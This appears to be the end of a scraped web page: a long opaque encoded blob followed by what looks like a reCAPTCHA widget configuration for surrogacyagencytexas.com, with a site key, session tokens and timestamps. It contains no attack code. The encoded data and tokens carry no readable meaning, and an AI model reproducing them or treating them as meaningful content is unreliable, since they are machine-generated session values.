onCnSbClklcaFIqw6TDl8OsEMKNT3FaI8OIw4FSw7zDocO8woDDqcKOwofDrcKLKHfChEQvwoxJw7zDu8KAbl/ChwJRwrYLw7TDjsKCw7bDm0AlwqvChBsvwo4pCEbDrMKUw6TCksKLLGRRd3EQwo3CjsK9ZW/[base64]/ChMKrScK/wotlazDDvBHCmWNhwoBhRjBxw7h1w4/Ds8KfO0zCmUbCv8OjOxzCng/DjsOmwptVwqTDn8OIC1vDhUsHMAfDjcOJwoLDr8KQwrt/TcKgR8KKwoNAIio2WcOvwqEgwpx7DGocKm8TYcOWw4gdWyETVGrCiMOGP8KmwqnDokTDvMKdfzrCrTzCpV57VMOOw48Dw4jCocKww4Zdw7lRw7QcPkodEUQgMnfCsMKYTsK/aTUeJcOiwqAZb8O5wppuR8K4AwZywpQVEMOpwqTDucO6YBAkwpxbwrXDnkjCtcKdwp9mNznDpcKkw6zCpwVSCcKrwrfDnmnDg8Kfw78Iw45PAnfCp8Kgwo/DvHPCn8KDe8OTDgRfw7PDtx0UVHkWwpFswo3CucOyw5rCvsOBwrfCtzfCqMKJw7BHw4gow50xL8Kqw5fDvkrDpCjDjT9hXsOgL8KMdCsmw5IzK8OfwqAEw4AdKMKZw4Yvw55WQMO4w611BsOrPMOww6BPwrE7P8KFwqVvdhxSUmIYw6Y3Jx7CuwoGwq/Dgk3Cj8KsbgLCoMKowoXDkMOxwqk0woFreDM8FgtkGsO/[base64]/CnsOGwrEFw5k4IcKPwrBcIRRqe8KiVjDDtBnCpcOgwqVTwpxgwrnDjQvCtDc+DVVYBMK8w7jCucKxw75FemdXwog6JlHDn0pDXUc1w7Faw7E6BMKLPsKqLXXCgMKVasOWG8KoYXTCmFxhKzs2wrFIwrVrC15wZkBBwrnCksKKaMOIwo3DrsKIe8KHwqjDiioJcsO/wqNRwqMvNXHDjlTCscK2wrzClsKywrrDtVtCw6XDpDxvw6puAUdGdcKkacKkYcOtwpnCjsK1wqPCg8KtJF0+w5FfFMOjworCgG0lQsOBWcK5f8KiwozDjMOAw7LDqn8aecKuFcKbRTopwp3Ch8KydMK1ZsK/e3gfw6zDqAMnIBEcwrfCggrDqcKvw43Dq3PCuMOMewHCocKmTsKMwqzCtE5oT8K/NMOpe8K/DMOcw7jCnnHChcKuZV0swqVrQcOsCHZZLsKsLcOdw4zDgsKhw6nCvMOuEMK4dwpRw4DCosKTw7ImwrzDmm/CkMOLwp7CswbCmwvDgmoGw4fCqmNQw5HChSjDu0l0wozDm2nDgcOeSlDChsOBwoVYWcKVJEUbHcKYw65Nw7XDqcKPw5vCqT9FbMOcw7TDqsKLwoRdwpgpfMKXaVHDrUbCiMKPw5XCpsK/wpRXwpTDpmnChgvCo8KMw7w8fUFGTVvCqGzCqD/CrMO2wo7CiMKSC8OaMcK0wow0AcKOw5JWw4V9woZ5wrh/I8OEw4PCjWHDgMKGdTYgJMKVwq3Dmy1WwrhxS8KPP8OZVBrCpFBQBVzCrG5Jw7I4IsKYAcKjwrrDq1XCtR3DpsKpVcOXwrTCoWnCo0HCpmDCpy8YEsKcwq/CmxIFwr1jw73ChlltOncxOQABwp7DpWLDhcODXy3Ct8OcdTh8wrJ8wohxwodnwo7DkUkxw5rDuR/CjcOLJFnCiA4iwqvCrBwgPEbCgDAgYsOoR1nCuFkWw5XCsMKEwpUZL3bCiEIJE8K6EcK1wqzDtBXCqnTDisOkRsKww4XChMODw5l0ASfDnMO1Q8K1w4h/d8Kew503w6nCtsKuCsOMw4ARw5xmQ8OQVBPCtcOowqEQw7DCisKcwqrDgsObPlHDosKkNA7CtkDCiBXCjMO4wq90YsOoVn1kIAd6ZhEyw53CtxYFw6/Dr3/DqMOkwrEqw5rCr3YaJx3Dlnc1CFTDiTIqw588BjfCo8KJwrvCrhdvw6pmwqPDuMKBwobCiiXCrcOIw7oOwrzCv8K8YcKfKwsJw4M/HcKceMKWSA19dsKSwr3CgDvDoXB1w7ROdMKFw4PChcO+w6VcYMOHw5LChnvCulgFW1wYw6MlA2LCscK4w5p/[base64]/[base64]/[base64]/wr5JUMKDw7F2w6fClsKXwrzDj8ObwrnDqMKTWgbDvgR/wqjDij7DrXrCmMKkJsOPw5xrK8Kow4FQQcOPw5EvXFUmw61jw7HCp8Kzw63Dv8O7QQkvU8Onwr3CvmbDisODR8K4w6/DgMO3w6/CthfDuMOgwoxYDsOQCnAtJMOoAkPDlnkaXcO9DcKPwptJGsOkwr7CpBhyIHgjw7QJwozDn8O1wo3Co8O8YRpKUcKsw7h4wrHCkGh0IcOdwprCtMOfPjFbDsOlw4RWwoXCscKTLBzCv2nCqMKFw4Ulw5rDkMKBQMK3P1/Dl8OaVm/CuMOawpfCmcK+wrAAw73CssKcDsKDVMKAK1DDncOPaMKRw4wZdCB5w7jDgsO6J3onOcOmw6FWwrjDu8OaDcO6wrZow7gFVBZuw4FSwqNSNXYdw4kkwqbCt8K+wq7Cs8O8BGLDrHTDm8Osw7Z7wop/woROwpw/w5wiwr7CqcO8eMK8Z8OBWFsKwqDDqsKMw77Cl8OFwr9zw43CgsOKezgoacK5J8OCQlYCwo7DnsOSKsOnYCEXw7DClVzCvWt/GsKPSSlhwrXCr8Khw6rDrGp7w44HwovDuFzCo3zCpMO2wq7DjhtCV8OiwoTCkTjDhUFsw4pSwoTDvMOBJzRrw7Ynwq/CqMOGw5xCIm3Dg8KdJ8OmNMKbKGQcVgcQA8OywqoZDhXCvcKvQ8K2S8K1wrbDmMOIwqRrAsKdCsKZJkpMbMKHV8KbGcKCw4kZCcO9wpvDpMO9eEzDilHCs8KfFMKZwoc9w6jDjcOfw4nCr8KvB0vDtcOnJ3jChsO1w67CisKBa1TCkcKVYsKLwr8lwo/[base64]/DnsOCw5kuRQZ4wpEMJCLCuUk0wplnw6ojwpXCjCPCm8OKwofDtQDDki56w5XDjsK2IcKzM0jDuMOfwrsGwrTCpE0EXcKWFMKgwp8Ew7sfwrkyX8KESyZOwprDo8Kgw6HCn3/DtsOpwrAdwoskWWlZw703cjZPIcK3w4LDkQjDoMKrCcOnwpMkwqzDnzpVw6vDi8KAwoZfDMO5R8KhwpI0w4vDqcKCD8KhMiQrw6IOwo/CuMOFP8OUwpnCqMK8wqXDnw1WEsK7wpsEMDk0wrjCtzvDqWHDscK5Vk7CvSfCksO+JzlLICYqVsK7w4FywpFrBADDn2lww4rCiQQUwq/Cui7DmMOMfCFKwoQOeXk2w5l2XMKFbcKRw65pE8OSQCTCswxTPAPDqcOQJMKaaXkcZRfDqMOcFUPCrHzCiWDDk2Y4w6fDlcOhfMOBw5PDn8Oww6/Do0s9w5HCqATDvwjCrzl6wot4wq/Cv8OWwrvCqMKYPsKOw73ChMOEwqfDoFIkXhfCrcKyWcOLwoUjfXZ/w4BoCFDCv8O/w7bDg8OUDlrCmBrDsV7Cm8OAwoY9V2vDusOxw6tFw7PClkM6AMK/[base64]/Cr0E+w7I5wobCoXDClBvDoEnDtMONIMOJw60XWMOyEw7DoMKMwoHCrytUFsOEw5nDlXLDjGBZNsKZbyrDucKWbQbCgDzDm8OjT8OkwrddPi3Cr2fCkjVdw6rCiFXDjMK/wrMOE21iRQZNEQENbsOvw5U6ITbDiMOQw47DpcONw6/DtWrDosKDw4/DlcOfw64/OnfDoVk7w4vDn8ONL8Oiw73CsGTCh2M5w6QPwoVPasOjwonCrcKkSzR2IwfDmhBwwrXDucKAw5pebD3DphQlw4BZQsOiw4rCgkFDw5Z8ZcKRwoorwrE6CnlHwpAfAygCSRHCkMOsw7gVw5/CllZCPsKiI8K8wp1MDDDCqzlGw5BzAcOPwpJHHwXDqsOjwoNka1M7wpPCtlczL1IUwr9CcsKcVsOOHmNZXMOwC3/DslHDpWQyNiIGcMOuw6XDsU97w6g7D2Qrwr5hOELCoi7CisOPaXxBaMOKX8OOwo0hwqPClMKuZUxlw6nCqmldwporN8OdSTI/UQg8f8KXw6PDgMOkwqLCl8K5w6xHwpoBQj3Co8OAc3HCj21Jwqc7W8K7wprCqcOaw6TCn8O6w7UWwrYswq/CmMKAKsKhwp7DtlN7QVjCgcOHw5Jpw5cjwqdAwrHCrmBIQRpwLUJXXcOND8OCTMKKwobCv8OVM8Ofw5VawoxCw6xyECjCsFYwahjDijDCssKJw7TCuiNRGMOXwrzCiMKOY8OLw6rCgm1Ew73Co0g/w4RBHcKWCWLCh3VPXsOSFsKQPMKcw5gdwqMNScOMw6DCnsOQZRzDrMKDw4XClMKew4JZwosJXVAZwovDmmVDHMOkVcKfcMOYw4svRx3CuUlCH0tBwoTCmMKvwrZFFsKfCgMdJhwYQMOHXiIrIcOQeMObFEEwasKZw7rCvMOZwqjCnMKFaynDssKLwpzClzw/w5VCwqDDrD3DkD7DpcOWw4rCunoOWShzwrhIPDzDnHTCuFdRekswS8OpasO+wrPDoWsoa0zCucK2wp3CmTHCvsKpwp/ClgIewpVcVMOTVxlUYsKbVcOSwrrDvhbDo0h6MC/CosONHGFeCkJqw7HCm8O/PsOywpNaw6dbRS51X8ObXsKEw5TCo8KcO8KXw6wSwpDDpnXDrcKrwo7Cr3xOw7gzw5rDhsKKdUQHEcOnIMKAa8KGwrJVw7ArdRbDn3IFbcKrwpxswq/DqCjDujHDtBTCusO0wojCnsKgRhA5esOew63DrMOKw4LCq8OyKHnCkU3Dv8Kve8KBwoIhwrzCn8KfwoNdw6wMVDIHwqvCusO7JcOzw65awqbDhn/ChDXCucO5w67DpsO8WsKfwrwswpvCu8OmwoV1wp7DpnXDmxXDomoVwqrCmEjCsTZ0ZsKyQcO+w7xyw5PDgsOeUMKXIGReaMOKw7XDsMOiw7DDt8K+w57CnsOfMMKGVzTCt0/DhcKvwp/CucO6w6fCkcKJDsKjw4gpUTtsK1DDsMOqNsOKw65Dw7kGw4DDpcKRw6cPw7rDh8KATcOGw7VHw5EQC8OWQhjCr1HCmmRJw7DCgsK+MyPCrXtLMmDCucKEcMOzwrkBw7LDrsORHjMUDcKeJFdKZsO/c17Dij1zw63ChkVVwrbCrTvCsDwbwpVFwoXDlsOiwoHCsjYgUsOKAsOIWB1xAWbDjAjDl8K1wpvDoW5bw7TDksOvX8KrZ8OgY8Kxwo/DkG7DjMOMw6J/[base64]/Cig7Dr8K6RsKLfkDCh8OOw6rDtkXDmRwLwrhnwr/DscKbC8KBQMO5SMOEw7Jww79vwqUXwoMqw6TDvXLDjcOjwozDhMK8w5bDscKhw4gIBhrDv3Vbwq8aO8OywqpjS8OVMzkSwp8/wppowoXDrmbDji3DvEHDtk07XhxdP8K6cTLCosOlwoJeE8OPHsOiw7/CnELCtcOyVcO9w7MYwp54NxkEw4Nlwq4pe8OVYsOzWmQ6wobDmsO0woPCkMOVJcKqw7nDnMOKX8K0UhLDnHTDpEjDsjfDgMO/wovDm8Olw7TCkyRlNi0rXsOiw6/CqQ1LwoVIbVPDuiPCpcO/wqzCjAXDo1rCtMKRw4nDnMKAwo3DqgE5dcOcWcOrFnLDnljDh37DqMKbGzTCv1xQwr5LwobDv8OrBFVWwrs/w6jCgTrDik3DsSnDqMO+ASXCnm0WFEgzw7ZKw6LCgsO1XE9cwoQaZ1U4RmAKEx3DncKmwpbDnXHCtGlWbkx0woXDhnrDtzTCjMK/WULDssK1eBzCoMKZaAUEAS5XBG48DHPDv2Jtwo4cwrchS8K/esKxwonCrDRuMMKHT0PCicO5wq/CtsOaw5HDlMORw4zCqFzDlcKKa8KGw7MQwpjCsW3DlwLDlVQqwoRAacODT23DuMOxwrtDc8KPRVrCgFMLw6HCtcOOVsKnwoluH8OiwoNdeMOlwrE8EsObY8OneXh+wo3DvibCtcO2IMKxwp/Co8O7wopFw77CrnTCo8OIw5bCvnrCo8K3w6lHwp/DlAx7w797RFTDoMKZwoXChwMNP8OOHMKrIQRxfB/Dk8Ktwr/[base64]/DvW0eworCrRzDtcKhPsKAM0Nhw5/Cpn4YwrV5FcK3a1LCtMK8w7UVwpzCj8KrVcO7w4EdNMKFLMOcw7cNw7N9w6bCrsOqw7kiw6vCi8Kxwq7DmsKzJsOQw7EAbXMRasK/diTCpj3DpG/DksKQIg0cwrVkwqgow7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22toabcHNO93Th/V2EDwA15z8sPLf/lrS2IvcK1SxZVaQ\\u003d\x22,1,0,null,1,1768692474231,0,0,[228],null,[207,129,214,88,10],\x22RC-NTyaFHYCubt7yg\x22,null,null,null,null,null,\x220dAFcWeA6ON5gUNab1mW9ZpCi9TKP0BwufWuugjyY4bJw6NsIjqtpbJyaaviQ7NJjY_A9dBkkK-5fK3NdVPI-86-YEEeQu7hzX5g\x22,1768775274478]");
    </script></body></html>